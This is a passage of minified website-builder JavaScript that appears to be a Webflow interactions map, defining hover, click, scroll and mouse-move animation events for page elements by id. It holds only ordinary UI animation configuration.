",config:{delay:0,easing:"",duration:0,actionListId:"a-338",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2840"}},mediaQueries:["main","medium","small","tiny"],target:{id:"708de41d-80fc-3f3b-5382-a46c1deac216",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"708de41d-80fc-3f3b-5382-a46c1deac216",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b95bd914c},"e-2846":{id:"e-2846",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-345",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2847"}},mediaQueries:["main","medium","small","tiny"],target:{id:"2fa5ae6f-a2c7-e221-a561-fe5d53486f26",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"2fa5ae6f-a2c7-e221-a561-fe5d53486f26",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b95261b28},"e-2847":{id:"e-2847",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-346",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2846"}},mediaQueries:["main","medium","small","tiny"],target:{id:"2fa5ae6f-a2c7-e221-a561-fe5d53486f26",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"2fa5ae6f-a2c7-e221-a561-fe5d53486f26",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b95261b28},"e-2871":{id:"e-2871",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-458",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2872"}},mediaQueries:["main","medium","small","tiny"],target:{id:"01b0d80c-1e15-b9ec-5878-32ac67b1a53e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"01b0d80c-1e15-b9ec-5878-32ac67b1a53e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb8942f26},"e-2872":{id:"e-2872",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-458",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2871"}},mediaQueries:["main","medium","small","tiny"],target:{id:"01b0d80c-1e15-b9ec-5878-32ac67b1a53e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"01b0d80c-1e15-b9ec-5878-32ac67b1a53e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb8942f26},"e-2873":{id:"e-2873",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-458",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2874"}},mediaQueries:["main","medium","small","tiny"],target:{id:"01b0d80c-1e15-b9ec-5878-32ac67b1a549",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"01b0d80c-1e15-b9ec-5878-32ac67b1a549",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb8942f26},"e-2874":{id:"e-2874",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-458",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2873"}},mediaQueries:["main","medium","small","tiny"],target:{id:"01b0d80c-1e15-b9ec-5878-32ac67b1a549",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"01b0d80c-1e15-b9ec-5878-32ac67b1a549",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb8942f26},"e-2875":{id:"e-2875",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-459",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2876"}},mediaQueries:["main","medium","small","tiny"],target:{id:"01b0d80c-1e15-b9ec-5878-32ac67b1a5fe",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"01b0d80c-1e15-b9ec-5878-32ac67b1a5fe",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb8942f26},"e-2877":{id:"e-2877",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-459",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2878"}},mediaQueries:["main","medium","small","tiny"],target:{id:"01b0d80c-1e15-b9ec-5878-32ac67b1a5ff",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"01b0d80c-1e15-b9ec-5878-32ac67b1a5ff",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb8942f26},"e-2879":{id:"e-2879",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-461",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2880"}},mediaQueries:["main","medium","small","tiny"],target:{id:"bcb83e97-4190-f898-6815-47e650467320",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"bcb83e97-4190-f898-6815-47e650467320",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b9541d684},"e-2880":{id:"e-2880",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-462",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2879"}},mediaQueries:["main","medium","small","tiny"],target:{id:"bcb83e97-4190-f898-6815-47e650467320",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"bcb83e97-4190-f898-6815-47e650467320",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b9541d687},"e-2881":{id:"e-2881",name:"",animationType:"custom",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-460",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"bcb83e97-4190-f898-6815-47e650467320",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"bcb83e97-4190-f898-6815-47e650467320",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-460-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50},{continuousParameterGroupId:"a-460-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x19b9542df40},"e-2909":{id:"e-2909",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-594",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3605"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542a3904728efb18201e1bb|7647d4f0-88f5-7a01-21a0-052be009e3e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542a3904728efb18201e1bb|7647d4f0-88f5-7a01-21a0-052be009e3e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb8d706a1},"e-2910":{id:"e-2910",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-595",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3604"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542a3904728efb18201e1bb|7647d4f0-88f5-7a01-21a0-052be009e3e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542a3904728efb18201e1bb|7647d4f0-88f5-7a01-21a0-052be009e3e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb8d706a1},"e-2911":{id:"e-2911",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-596",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3607"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542a3904728efb18201e1bb|7647d4f0-88f5-7a01-21a0-052be009e3e6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542a3904728efb18201e1bb|7647d4f0-88f5-7a01-21a0-052be009e3e6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb8d706a1},"e-2913":{id:"e-2913",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"PLUGIN_LOTTIE_EFFECT",instant:!1,config:{actionListId:"pluginLottie",autoStopEventId:"e-2921"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb5dd7db9aa282cd4bb7a|8687d834-ad0f-a94a-4bdf-9991479072da",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb5dd7db9aa282cd4bb7a|8687d834-ad0f-a94a-4bdf-9991479072da",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:null},createdOn:0x196d9501c8b},"e-2914":{id:"e-2914",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-599",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb5dd7db9aa282cd4bb7a|8687d834-ad0f-a94a-4bdf-999147907233",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb5dd7db9aa282cd4bb7a|8687d834-ad0f-a94a-4bdf-999147907233",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-599-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50},{continuousParameterGroupId:"a-599-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x193d148cefc},"e-2915":{id:"e-2915",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-462",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2916"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb5dd7db9aa282cd4bb7a|8687d834-ad0f-a94a-4bdf-999147907233",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb5dd7db9aa282cd4bb7a|8687d834-ad0f-a94a-4bdf-999147907233",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-2916":{id:"e-2916",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-461",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2915"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb5dd7db9aa282cd4bb7a|8687d834-ad0f-a94a-4bdf-999147907233",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb5dd7db9aa282cd4bb7a|8687d834-ad0f-a94a-4bdf-999147907233",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-2917":{id:"e-2917",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-598",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2919"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb5dd7db9aa282cd4bb7a|8687d834-ad0f-a94a-4bdf-9991479070af",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb5dd7db9aa282cd4bb7a|8687d834-ad0f-a94a-4bdf-9991479070af",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b338cbced},"e-2918":{id:"e-2918",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-76",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2920"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb5dd7db9aa282cd4bb7a|8687d834-ad0f-a94a-4bdf-9991479072bf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb5dd7db9aa282cd4bb7a|8687d834-ad0f-a94a-4bdf-9991479072bf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18c35d4d02e},"e-2919":{id:"e-2919",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-597",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2917"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb5dd7db9aa282cd4bb7a|8687d834-ad0f-a94a-4bdf-9991479070af",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb5dd7db9aa282cd4bb7a|8687d834-ad0f-a94a-4bdf-9991479070af",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b338cbce8},"e-2956":{id:"e-2956",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-76",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2957"}},mediaQueries:["main","medium","small","tiny"],target:{id:"264c2b51-434f-81de-662f-0db151ea12c4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"264c2b51-434f-81de-662f-0db151ea12c4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18c35d4d02e},"e-2958":{id:"e-2958",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"PLUGIN_LOTTIE_EFFECT",instant:!1,config:{actionListId:"pluginLottie",autoStopEventId:"e-2959"}},mediaQueries:["main","medium","small","tiny"],target:{id:"264c2b51-434f-81de-662f-0db151ea12df",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"264c2b51-434f-81de-662f-0db151ea12df",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:null},createdOn:0x196d9501c8b},"e-2960":{id:"e-2960",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-748",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2961"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb5dd7db9aa282cd4bb7a|6f3ecc11-66c5-71b6-1812-7535d425b5d9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb5dd7db9aa282cd4bb7a|6f3ecc11-66c5-71b6-1812-7535d425b5d9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb8f91086},"e-2961":{id:"e-2961",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-749",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2960"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb5dd7db9aa282cd4bb7a|6f3ecc11-66c5-71b6-1812-7535d425b5d9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb5dd7db9aa282cd4bb7a|6f3ecc11-66c5-71b6-1812-7535d425b5d9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb8f91086},"e-2962":{id:"e-2962",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-750",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2963"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb5dd7db9aa282cd4bb7a|6f3ecc11-66c5-71b6-1812-7535d425b5da",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb5dd7db9aa282cd4bb7a|6f3ecc11-66c5-71b6-1812-7535d425b5da",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb8f91086},"e-3010":{id:"e-3010",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-940",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3404"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6246534a-9d0b-9212-5d72-9156e44c3b91",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6246534a-9d0b-9212-5d72-9156e44c3b91",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb936d8e7},"e-3011":{id:"e-3011",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-945",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3417"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6246534a-9d0b-9212-5d72-9156e44c3b91",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6246534a-9d0b-9212-5d72-9156e44c3b91",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb936d8e7},"e-3012":{id:"e-3012",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-940",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3418"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6246534a-9d0b-9212-5d72-9156e44c3b9d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6246534a-9d0b-9212-5d72-9156e44c3b9d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb936d8e7},"e-3013":{id:"e-3013",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-945",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3405"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6246534a-9d0b-9212-5d72-9156e44c3b9d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6246534a-9d0b-9212-5d72-9156e44c3b9d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb936d8e7},"e-3014":{id:"e-3014",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-940",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3408"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6246534a-9d0b-9212-5d72-9156e44c3ba9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6246534a-9d0b-9212-5d72-9156e44c3ba9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb936d8e7},"e-3015":{id:"e-3015",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-945",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3419"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6246534a-9d0b-9212-5d72-9156e44c3ba9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6246534a-9d0b-9212-5d72-9156e44c3ba9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb936d8e7},"e-3016":{id:"e-3016",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-3420"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6246534a-9d0b-9212-5d72-9156e44c3c25",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6246534a-9d0b-9212-5d72-9156e44c3c25",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x19bb936d8e7},"e-3018":{id:"e-3018",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-3412"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6246534a-9d0b-9212-5d72-9156e44c3c6c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6246534a-9d0b-9212-5d72-9156e44c3c6c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x19bb936d8e7},"e-3020":{id:"e-3020",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-950",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3392"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|06ad167e-65b2-a8ce-2f49-b15255b28e22",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|06ad167e-65b2-a8ce-2f49-b15255b28e22",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb93f68ae},"e-3021":{id:"e-3021",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-951",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3413"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|06ad167e-65b2-a8ce-2f49-b15255b28e22",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|06ad167e-65b2-a8ce-2f49-b15255b28e22",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb93f68ae},"e-3022":{id:"e-3022",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-952",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3394"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|06ad167e-65b2-a8ce-2f49-b15255b28e23",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|06ad167e-65b2-a8ce-2f49-b15255b28e23",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb93f68ae},"e-3156":{id:"e-3156",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1404",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3157"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|07868cb2-dec8-ea8c-60f7-954da9c0d30c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|07868cb2-dec8-ea8c-60f7-954da9c0d30c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb95d0e32},"e-3157":{id:"e-3157",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1405",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3156"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|07868cb2-dec8-ea8c-60f7-954da9c0d30c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|07868cb2-dec8-ea8c-60f7-954da9c0d30c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb95d0e32},"e-3158":{id:"e-3158",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1406",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3159"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|07868cb2-dec8-ea8c-60f7-954da9c0d30d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|07868cb2-dec8-ea8c-60f7-954da9c0d30d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb95d0e32},"e-3164":{id:"e-